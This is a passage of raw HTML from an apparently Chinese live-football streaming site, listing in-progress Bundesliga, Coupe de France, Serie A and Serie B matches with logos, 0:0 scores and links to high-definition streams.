<div id="5d964b6d22" class="xjb_m8_4jihv_pn270 status live"><p>比赛中</p></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn271 sj">01-10 22:30</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn272 bt">德甲</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn273 zd">弗赖堡</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn274 zdlogo"><img alt="弗赖堡" src="http://cdn.sportnanoapi.com/football/team/6508946c9a5fe22a8784b905b25e8c79.png"></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn275 zdbf">0</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn276 bf">:</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn277 kdbf">0</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn278 kdlogo"><img alt="汉堡" src="http://cdn.sportnanoapi.com/football/team/81f8f9e258e6b73bc522bab06730720a.png"></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn279 kd">汉堡</div>
</a>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn280 streamBox streamBox2">
<div id="5d964b6d22" class="xjb_m8_4jihv_pn281 streamTop"><p>观看比赛： </p></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn282 streamBtm">
<a id="5d964b6d22" target="_blank" href="/live/zuqiu/40635.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn283 viewMore ">更多</p>
</div>
</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn284 hotmatch match-xh" data-type="1"  data-matchid="4347496">
<a id="5d964b6d22" class="xjb_m8_4jihv_pn285 items-center" target="_blank" href="/live/zuqiu/40636.html">
<div id="5d964b6d22" class="xjb_m8_4jihv_pn286 status live"><p>比赛中</p></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn287 sj">01-10 22:30</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn288 bt">德甲</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn289 zd">海登海姆</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn290 zdlogo"><img alt="海登海姆" src="http://cdn.sportnanoapi.com/football/team/65ee743f20fa7db286fdeda4d33c6980.png"></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn291 zdbf">0</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn292 bf">:</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn293 kdbf">0</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn294 kdlogo"><img alt="科隆" src="http://cdn.sportnanoapi.com/football/team/887b7663a0d47031528921d9972ae3a6.png"></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn295 kd">科隆</div>
</a>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn296 streamBox streamBox2">
<div id="5d964b6d22" class="xjb_m8_4jihv_pn297 streamTop"><p>观看比赛： </p></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn298 streamBtm">
<a id="5d964b6d22" target="_blank" href="/live/zuqiu/40636.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn299 viewMore ">更多</p>
</div>
</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn300 hotmatch match-xh" data-type="1"  data-matchid="4347497">
<a id="5d964b6d22" class="xjb_m8_4jihv_pn301 items-center" target="_blank" href="/live/zuqiu/40637.html">
<div id="5d964b6d22" class="xjb_m8_4jihv_pn302 status live"><p>比赛中</p></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn303 sj">01-10 22:30</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn304 bt">德甲</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn305 zd">圣保利</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn306 zdlogo"><img alt="圣保利" src="http://cdn.sportnanoapi.com/football/team/65503b155488a643de688e8dfa849b1f.png"></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn307 zdbf">0</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn308 bf">:</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn309 kdbf">0</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn310 kdlogo"><img alt="RB莱比锡" src="http://cdn.sportnanoapi.com/football/team/26a59fe5653a96ba72f4f1e4e08b6d4b.png"></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn311 kd">RB莱比锡</div>
</a>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn312 streamBox streamBox2">
<div id="5d964b6d22" class="xjb_m8_4jihv_pn313 streamTop"><p>观看比赛： </p></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn314 streamBtm">
<a id="5d964b6d22" target="_blank" href="/live/zuqiu/40637.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn315 viewMore ">更多</p>
</div>
</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn316 hotmatch match-xh" data-type="1"  data-matchid="4347498">
<a id="5d964b6d22" class="xjb_m8_4jihv_pn317 items-center" target="_blank" href="/live/zuqiu/40638.html">
<div id="5d964b6d22" class="xjb_m8_4jihv_pn318 status live"><p>比赛中</p></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn319 sj">01-10 22:30</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn320 bt">德甲</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn321 zd">柏林联合</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn322 zdlogo"><img alt="柏林联合" src="http://cdn.sportnanoapi.com/football/team/45ab4c846b0d4df5b002c571b16112dc.png"></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn323 zdbf">0</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn324 bf">:</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn325 kdbf">0</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn326 kdlogo"><img alt="美因茨" src="http://cdn.sportnanoapi.com/football/team/903089d338485f6c68fbc5da690a0628.png"></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn327 kd">美因茨</div>
</a>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn328 streamBox streamBox2">
<div id="5d964b6d22" class="xjb_m8_4jihv_pn329 streamTop"><p>观看比赛： </p></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn330 streamBtm">
<a id="5d964b6d22" target="_blank" href="/live/zuqiu/40638.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn331 viewMore ">更多</p>
</div>
</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn332 hotmatch match-xh" data-type="1"  data-matchid="4347499">
<a id="5d964b6d22" class="xjb_m8_4jihv_pn333 items-center" target="_blank" href="/live/zuqiu/40639.html">
<div id="5d964b6d22" class="xjb_m8_4jihv_pn334 status live"><p>比赛中</p></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn335 sj">01-10 22:30</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn336 bt">德甲</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn337 zd">云达不莱梅</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn338 zdlogo"><img alt="云达不莱梅" src="http://cdn.sportnanoapi.com/football/team/82e3b03a1df3d7ae3d38e9fdd24fe622.png"></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn339 zdbf">0</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn340 bf">:</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn341 kdbf">0</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn342 kdlogo"><img alt="霍芬海姆" src="http://cdn.sportnanoapi.com/football/team/72ab7862a610b350aef7650ec0e06e06.png"></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn343 kd">霍芬海姆</div>
</a>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn344 streamBox streamBox2">
<div id="5d964b6d22" class="xjb_m8_4jihv_pn345 streamTop"><p>观看比赛： </p></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn346 streamBtm">
<a id="5d964b6d22" target="_blank" href="/live/zuqiu/40639.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn347 viewMore ">更多</p>
</div>
</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn348 hotmatch match-xh" data-type="1"  data-matchid="4468887">
<a id="5d964b6d22" class="xjb_m8_4jihv_pn349 items-center" target="_blank" href="/live/zuqiu/40640.html">
<div id="5d964b6d22" class="xjb_m8_4jihv_pn350 status live"><p>比赛中</p></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn351 sj">01-10 22:30</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn352 bt">法国杯</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn353 zd">蒙特勒伊FC</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn354 zdlogo"><img alt="蒙特勒伊FC" src="/static/images/default_img_60x60.png"></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn355 zdbf">0</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn356 bf">:</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn357 kdbf">0</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn358 kdlogo"><img alt="亚眠" src="http://cdn.sportnanoapi.com/football/team/91a43ca8b1235b6c27eb91d70d89a7f8.png"></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn359 kd">亚眠</div>
</a>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn360 streamBox streamBox2">
<div id="5d964b6d22" class="xjb_m8_4jihv_pn361 streamTop"><p>观看比赛： </p></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn362 streamBtm">
<a id="5d964b6d22" target="_blank" href="/live/zuqiu/40640.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn363 viewMore ">更多</p>
</div>
</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn364 hotmatch match-xh" data-type="1"  data-matchid="4468893">
<a id="5d964b6d22" class="xjb_m8_4jihv_pn365 items-center" target="_blank" href="/live/zuqiu/40641.html">
<div id="5d964b6d22" class="xjb_m8_4jihv_pn366 status live"><p>比赛中</p></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn367 sj">01-10 22:30</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn368 bt">法国杯</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn369 zd">奥尔良</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn370 zdlogo"><img alt="奥尔良" src="http://cdn.sportnanoapi.com/football/team/426666bc594a8c414a9b6c0caa6b74b0.png"></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn371 zdbf">0</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn372 bf">:</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn373 kdbf">0</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn374 kdlogo"><img alt="摩纳哥" src="http://cdn.sportnanoapi.com/football/team/693af0d277fe3179594695614dce8666.png"></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn375 kd">摩纳哥</div>
</a>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn376 streamBox streamBox2">
<div id="5d964b6d22" class="xjb_m8_4jihv_pn377 streamTop"><p>观看比赛： </p></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn378 streamBtm">
<a id="5d964b6d22" target="_blank" href="/live/zuqiu/40641.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn379 viewMore ">更多</p>
</div>
</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn380 hotmatch match-xh" data-type="1"  data-matchid="4468894">
<a id="5d964b6d22" class="xjb_m8_4jihv_pn381 items-center" target="_blank" href="/live/zuqiu/40642.html">
<div id="5d964b6d22" class="xjb_m8_4jihv_pn382 status live"><p>比赛中</p></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn383 sj">01-10 22:30</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn384 bt">法国杯</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn385 zd">巴斯蒂亚</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn386 zdlogo"><img alt="巴斯蒂亚" src="http://cdn.sportnanoapi.com/football/team/64ce1c7870a36892fde05cfc7f64c06b.png"></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn387 zdbf">0</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn388 bf">:</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn389 kdbf">0</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn390 kdlogo"><img alt="特鲁瓦" src="http://cdn.sportnanoapi.com/football/team/951a522c131e8d2a0a32185858ba6300.png"></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn391 kd">特鲁瓦</div>
</a>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn392 streamBox streamBox2">
<div id="5d964b6d22" class="xjb_m8_4jihv_pn393 streamTop"><p>观看比赛： </p></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn394 streamBtm">
<a id="5d964b6d22" target="_blank" href="/live/zuqiu/40642.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn395 viewMore ">更多</p>
</div>
</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn396 hotmatch match-xh" data-type="1"  data-matchid="4468900">
<a id="5d964b6d22" class="xjb_m8_4jihv_pn397 items-center" target="_blank" href="/live/zuqiu/40643.html">
<div id="5d964b6d22" class="xjb_m8_4jihv_pn398 status live"><p>比赛中</p></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn399 sj">01-10 22:30</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn400 bt">法国杯</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn401 zd">昂热</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn402 zdlogo"><img alt="昂热" src="http://cdn.sportnanoapi.com/football/team/526150064f4f983d670deb33fa6385b6.png"></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn403 zdbf">0</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn404 bf">:</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn405 kdbf">0</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn406 kdlogo"><img alt="图卢兹" src="http://cdn.sportnanoapi.com/football/team/2947fe2f42551a5b7eccca7fc948f879.png"></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn407 kd">图卢兹</div>
</a>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn408 streamBox streamBox2">
<div id="5d964b6d22" class="xjb_m8_4jihv_pn409 streamTop"><p>观看比赛： </p></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn410 streamBtm">
<a id="5d964b6d22" target="_blank" href="/live/zuqiu/40643.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn411 viewMore ">更多</p>
</div>
</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn412 hotmatch match-xh" data-type="1"  data-matchid="4347497">
<a id="5d964b6d22" class="xjb_m8_4jihv_pn413 items-center" target="_blank" href="/live/zuqiu/40946.html">
<div id="5d964b6d22" class="xjb_m8_4jihv_pn414 status live"><p>比赛中</p></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn415 sj">01-10 22:30</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn416 bt">德甲</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn417 zd">柏林联合</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn418 zdlogo"><img alt="柏林联合" src="http://cdn.sportnanoapi.com/football/team/45ab4c846b0d4df5b002c571b16112dc.png"></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn419 zdbf">0</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn420 bf">:</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn421 kdbf">0</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn422 kdlogo"><img alt="美因茨" src="http://cdn.sportnanoapi.com/football/team/903089d338485f6c68fbc5da690a0628.png"></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn423 kd">美因茨</div>
</a>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn424 streamBox streamBox2">
<div id="5d964b6d22" class="xjb_m8_4jihv_pn425 streamTop"><p>观看比赛： </p></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn426 streamBtm">
<a id="5d964b6d22" target="_blank" href="/live/zuqiu/40946.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn427 viewMore ">更多</p>
</div>
</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn428 more"><a id="5d964b6d22" href="/live/">查看更多 <img src="/static/images/icon4.png" alt=""></a></div>
</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn429 matchb" style="display:none">
<div> 
<div id="5d964b6d22" class="xjb_m8_4jihv_pn430 hotmatch match-xh" data-type="1"  data-matchid="4339688">
<a id="5d964b6d22" class="xjb_m8_4jihv_pn431 items-center" target="_blank" href="/live/zuqiu/40625.html">
<div id="5d964b6d22" class="xjb_m8_4jihv_pn432 status live"><p>比赛中</p></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn433 sj">01-10 22:00</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn434 bt">意甲</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn435 zd">科莫</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn436 zdlogo"><img alt="科莫" src="http://cdn.sportnanoapi.com/football/team/5f7059f40965e5a2cc00987e6bac2f32.png"></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn437 zdbf">0</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn438 bf">:</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn439 kdbf">0</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn440 kdlogo"><img alt="博洛尼亚" src="http://cdn.sportnanoapi.com/football/team/8354706ee0d510dbb1cfe5cec7319227.png"></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn441 kd">博洛尼亚</div>
</a>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn442 streamBox streamBox2">
<div id="5d964b6d22" class="xjb_m8_4jihv_pn443 streamTop"><p>观看比赛： </p></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn444 streamBtm">
<a id="5d964b6d22" target="_blank" href="/live/zuqiu/40625.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn445 viewMore ">更多</p>
</div>
</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn446 hotmatch match-xh" data-type="1"  data-matchid="4339696">
<a id="5d964b6d22" class="xjb_m8_4jihv_pn447 items-center" target="_blank" href="/live/zuqiu/40626.html">
<div id="5d964b6d22" class="xjb_m8_4jihv_pn448 status live"><p>比赛中</p></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn449 sj">01-10 22:00</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn450 bt">意甲</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn451 zd">乌迪内斯</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn452 zdlogo"><img alt="乌迪内斯" src="http://cdn.sportnanoapi.com/football/team/fbb7c1e429b874a5ff3de0f1b70137fa.png"></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn453 zdbf">0</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn454 bf">:</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn455 kdbf">0</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn456 kdlogo"><img alt="比萨" src="http://cdn.sportnanoapi.com/football/team/7ca5de14056c7290f6787e0943aa11ad.png"></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn457 kd">比萨</div>
</a>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn458 streamBox streamBox2">
<div id="5d964b6d22" class="xjb_m8_4jihv_pn459 streamTop"><p>观看比赛： </p></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn460 streamBtm">
<a id="5d964b6d22" target="_blank" href="/live/zuqiu/40626.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn461 viewMore ">更多</p>
</div>
</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn462 hotmatch match-xh" data-type="1"  data-matchid="4394384">
<a id="5d964b6d22" class="xjb_m8_4jihv_pn463 items-center" target="_blank" href="/live/zuqiu/40627.html">
<div id="5d964b6d22" class="xjb_m8_4jihv_pn464 status live"><p>比赛中</p></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn465 sj">01-10 22:00</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn466 bt">意乙</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn467 zd">南蒂罗尔</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn468 zdlogo"><img alt="南蒂罗尔" src="http://cdn.sportnanoapi.com/football/team/d290c25a10a287144ecd5bc93183c967.png"></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn469 zdbf">0</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn470 bf">:</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn471 kdbf">0</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn472 kdlogo"><img alt="斯佩齐亚" src="http://cdn.sportnanoapi.com/football/team/d8c05f02f3ad2bb52a4c539e3453a30a.png"></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn473 kd">斯佩齐亚</div>
</a>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn474 streamBox streamBox2">
<div id="5d964b6d22" class="xjb_m8_4jihv_pn475 streamTop"><p>观看比赛： </p></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn476 streamBtm">
<a id="5d964b6d22" target="_blank" href="/live/zuqiu/40627.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn477 viewMore ">更多</p>
</div>
</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn478 hotmatch match-xh" data-type="1"  data-matchid="4394428">
<a id="5d964b6d22" class="xjb_m8_4jihv_pn479 items-center" target="_blank" href="/live/zuqiu/40628.html">
<div id="5d964b6d22" class="xjb_m8_4jihv_pn480 status live"><p>比赛中</p></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn481 sj">01-10 22:00</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn482 bt">意乙</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn483 zd">凯勒雷斯</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn484 zdlogo"><img alt="凯勒雷斯" src="http://cdn.sportnanoapi.com/football/team/cdd0500dc0ef6682fa6ec6d2e6b577c4.jpg"></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn485 zdbf">0</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn486 bf">:</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn487 kdbf">0</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn488 kdlogo"><img alt="巴里" src="http://cdn.sportnanoapi.com/football/team/98861a6c67fd73d282b5c74a86515165.png"></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn489 kd">巴里</div>
</a>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn490 streamBox streamBox2">
<div id="5d964b6d22" class="xjb_m8_4jihv_pn491 streamTop"><p>观看比赛： </p></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn492 streamBtm">
<a id="5d964b6d22" target="_blank" href="/live/zuqiu/40628.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn493 viewMore ">更多</p>
</div>
</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn494 hotmatch match-xh" data-type="1"  data-matchid="4394431">
<a id="5d964b6d22" class="xjb_m8_4jihv_pn495 items-center" target="_blank" href="/live/zuqiu/40629.html">
<div id="5d964b6d22" class="xjb_m8_4jihv_pn496 status live"><p>比赛中</p></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn497 sj">01-10 22:00</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn498 bt">意乙</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn499 zd">阿维利诺</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn500 zdlogo"><img alt="阿维利诺" src="http://cdn.sportnanoapi.com/football/team/4edaa105d5f53590338791951e38c3ad.jpg"></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn501 zdbf">0</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn502 bf">:</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn503 kdbf">0</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn504 kdlogo"><img alt="桑普多利亚" src="http://cdn.sportnanoapi.com/football/team/50f7236acb882158a34df0e39900acc2.png"></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn505 kd">桑普多利亚</div>
</a>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn506 streamBox streamBox2">
<div id="5d964b6d22" class="xjb_m8_4jihv_pn507 streamTop"><p>观看比赛： </p></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn508 streamBtm">
<a id="5d964b6d22" target="_blank" href="/live/zuqiu/40629.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn509 viewMore ">更多</p>
</div>
</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn510 hotmatch match-xh" data-type="1"  data-matchid="4394434">
<a id="5d964b6d22" class="xjb_m8_4jihv_pn511 items-center" target="_blank" href="/live/zuqiu/40630.html">
<div id="5d964b6d22" class="xjb_m8_4jihv_pn512 status live"><p>比赛中</p></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn513 sj">01-10 22:00</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn514 bt">意乙</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn515 zd">恩特拉</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn516 zdlogo"><img alt="恩特拉" src="http://cdn.sportnanoapi.com/football/team/b5108109574f7844f3c6c8e6f7b635e4.png"></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn517 zdbf">0</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn518 bf">:</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn519 kdbf">0</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn520 kdlogo"><img alt="蒙扎" src="http://cdn.sportnanoapi.com/football/team/7abe307e0ed043b22b1bc21c303b8446.png"></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn521 kd">蒙扎</div>
</a>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn522 streamBox streamBox2">
<div id="5d964b6d22" class="xjb_m8_4jihv_pn523 streamTop"><p>观看比赛： </p></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn524 streamBtm">
<a id="5d964b6d22" target="_blank" href="/live/zuqiu/40630.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn525 viewMore ">更多</p>
</div>
</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn526 hotmatch match-xh" data-type="1"  data-matchid="4394445">
<a id="5d964b6d22" class="xjb_m8_4jihv_pn527 items-center" target="_blank" href="/live/zuqiu/40631.html">
<div id="5d964b6d22" class="xjb_m8_4jihv_pn528 status live"><p>比赛中</p></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn529 sj">01-10 22:00</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn530 bt">意乙</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn531 zd">雷吉亚纳</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn532 zdlogo"><img alt="雷吉亚纳" src="http://cdn.sportnanoapi.com/football/team/fd0ceed6c0efcc2ce184491b40612c44.png"></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn533 zdbf">0</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn534 bf">:</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn535 kdbf">0</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn536 kdlogo"><img alt="威尼斯" src="http://cdn.sportnanoapi.com/football/team/3e724dc0e6fffd01a630b65af348fab6.png"></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn537 kd">威尼斯</div>
</a>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn538 streamBox streamBox2">
<div id="5d964b6d22" class="xjb_m8_4jihv_pn539 streamTop"><p>观看比赛： </p></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn540 streamBtm">
<a id="5d964b6d22" target="_blank" href="/live/zuqiu/40631.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn541 viewMore ">更多</p>
</div>
</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn542 hotmatch match-xh" data-type="1"  data-matchid="4394450">
<a id="5d964b6d22" class="xjb_m8_4jihv_pn543 items-center" target="_blank" href="/live/zuqiu/40632.html">
<div id="5d964b6d22" class="xjb_m8_4jihv_pn544 status live"><p>比赛中</p></div>
